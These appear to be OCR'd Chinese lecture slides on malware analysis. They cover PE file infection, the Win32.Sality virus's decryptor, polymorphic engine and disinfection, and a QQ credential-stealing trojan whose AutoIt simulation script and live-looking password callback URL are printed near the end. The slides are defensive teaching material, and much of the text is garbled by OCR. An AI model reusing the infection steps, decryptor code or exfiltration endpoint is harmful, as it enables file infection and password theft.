

#### PE入口点的修改





 $\Box$ 

 $\Box$ 

#### 区段数的修改和新区段数据填充





 $\Box$ 

Ø对新增加区段相当数据的修改,如: 新增区段名□ 称、虚拟大小、虚拟偏移、文件中的偏移、区段 属性等等。





 $\Box$ 

П

#### 最后一步:新修改后的PE头和新增加的区段写入 文件中。





 $\Box$ 

#### Win32.Sality

- 变种多,不断更新
- 带木马模块(本文忽略所有木马信息)
- 从简单感染到变形引擎+Stolen Code
- 解密后可以看到病毒版本信息
- 早期版本采用浮点指令



早期的Sality

- Kuku v3.03版本
	- Kaspersky: Virus.Win32.Sality.k
	- Antiy-AVL: Virus/Win32.Sality.gen
	- VBA32: Win32.HLLP.Kuku.303b
- 病毒解密后内部的版本信息

00 50 6F 6C 65 6D 64 62 33 32 2E 64 6C 5F 00 57 .\olemdb32.dl .W **B040B6E0 B040B6F0** 69 6E 33 32 2E 48 4C 4C 50 2E 4B 75 6B 75 20 76 in32.HLLP.Kuku v **0040B700** 33 2E 38 33 28 73 74 75 62 3D 2D 3E 4B 45 52 4E 3.03 stub = - > KERN



#### 病毒入口代码

- 特征稳定无变化
- 入口代码替换了原始入口 的代码
- 入口代码不长,主要功能 是解密
- 浮点指令可忽略
- 有一个加密的WORD在代 码后面
- 解密偏移就是解毒需要截 断的地方。

.text:004018E0 public start .text:004018E0 start: text:004018E0 nusha loc 40193A .text:004018E1 call edi, [ebp+401000h] text:004018E6 lea eax, 9720h ←解码偏移 .text:004018EC mov edi, eax text:004018F1 add esi, edi .text:004018F3 mov .text:004018F5 push eax. .text:004018F6 finit 401033h .text:004018F9 push .text:004018FE push ebp. dword ptr [esp] text:004018FF fild. dword ptr [esp+4] .text:00401902 fild .text:00401906 faddp  $st(1)$ , st dword ptr [esp] .text:00401908 fistp .text:0040190B mov edx, [esp] .text:0040190E mov ecx, 2800h .text:00401913 lodsw .text:00401915 mov [esp], ecx dword ptr [esp] .text:00401918 fild .text:0040191B fimul dword ptr [ebp+401066h] .text:00401921 fistp dword ptr [esp] ecx, 1 .text:00401924 shl .text:00401926 sub [esp], ecx .text:00401929 xor eax, [esp] .text:0040192C shr ecx, 1 .text:0040192E stosw .text:00401930 loop loc 401944 edi, 4FFCh .text:00401932 sub .text:00401938 imp edi .text:0040193A ; .text:0040193A .text:0040193A loc 40193A: .text:0040193A mov ebp, [esp] ebp, 401006h .text:0040193D sub .text:00401943 retn .text:00401944 ; .text:00401944 .text:00401944 loc 401944: .text:00401944 imp edx .text:00401944 : .text:00401946 wKey dw 3DDCh

#### 还原(解毒)

– 还原被替换的代码 – 不需要修改入口点 – Kuku3.0x系列版本变化不大



←还原的长度 WORD



 $\Box$ 

 $\Box$ 

#### 带变形引擎的Sality

- 功能:将2个参数压栈并 跳转。
- 如此长的代码就干了几 句话的事,满眼的垃圾 指令



#### 病毒解码代码

- 同样是变形引擎生成的
- 加密算法并不复杂,可以通 过穷举来完成解密。某些版 本穷举速度更快。
- 可以采用微型虚拟机来完成 解密。大部分垃圾代码并不 需要模拟,简单跳过不影响 结果。





#### 关键代码

- 关键代码夹杂在垃圾代码 中,很难分清到底哪些语 句是有用的。
- 最终抵达ret完成解密。



 $\Box$ 

 $\Box$ 

П

42BDD4 retn



### 第二层解码(非关键) – WORD XOR似曾相识?



 $\Box$ 



#### 病毒代码显现

- 将解码后的原始 代码复制到入口 处。
- 病毒替换为长度 96h。



 $\Box$ 



#### 跳过感染模块

- 检查是否已经加载到内存。
- 检查文件是否已经感染
- 环境初始化失败,不符合 传染条件。
	- 在某些环境下(如 Win7/64位),可能会 由于不能正确获取 LoadLibraryA入口, 病毒 感染功能不能激活。





#### 更复杂的Sality

- 变形引擎有所修改
- 加密算法稍有变化,对抗穷举杀毒算法
- 还原代码加密更深
- 附属文件等不断改变



变形引擎

- 变形版的Sality病毒包含一个变形引擎
	- 解码完成后可以搜SZDD找到内存中的位置, DUMP后可以用微软的工具expand来解压缩。
	- 也可以在虚拟机中调试病毒感染模块,从临 时文件中获取此DLL。
- 变形引擎有专门的研究文章,感兴趣的可以去 网上搜。



# 实例2: 场景环境--IM



- 1、释放mytupian.jpg到%Windir%目录下并运行
- 2、强行将QQ.exe进程结束
- 3、查找注册表信息来获得QQ的安装目录
- 4、将正常文件QQ.exe改名为\_QQ.exe并做隐藏
- 5、释放恶意程序QQ.exe到QQ安装目录中。
- 6、当用户再次启动QQ时,显示伪造QQ登陆界面
- 7、用户输入时将记录内容以HTTP方式进行发送



Func ImitateQQ()

```
RegWrite("HKEY_LOCAL_MACHINE\SOFTWARE\TENCENT\QQ", "Install", "REG_SZ", "C:\Program Files\");添加注册表值
```

```
FileCopy("C:\WINDOWS\notepad.exe","C:\Program Files\QQ.exe",1) ;复件notepad.exe为QQ.exe
```
Run("C:\Program Files\QQ.exe","",@SW\_HIDE) ;隐藏运行QQ.exe

```
 $oo=WinWait("mytupian.jpg")
```
If \$oo=1 Then

```
Run("C:\PProgram Files\QQ.exe", "")
```
EndIf

```
 $n=WinWaitActive("QQ2009")
```
If  $n = 1$  Then

Send("11111111111", 1) ;直接输入密码

```
 ControlClick("QQ2009","自动登录",'[text: 登录]')
```
EndIf

EndFunc



回传地址:  $\Box$ http://9687.5l5l.info/QQ.asp?qqnumber=\*&qqp assword=#



П

#### 运行效果

<br />
mytupian.jpg - Windows 图片和传真查看器 **& QQ2010**  $\Box$   $\times$  $\frac{1}{2}$ QQ2010 在线精彩 牛活更精彩 帐号: A 注册新帐号  $\overline{\mathbf{v}}$ 密码:画 找回密码 状态: ●▼ □ 记住密码 □ 自动登录 设置 景登 E Hypertext Transter Protocol

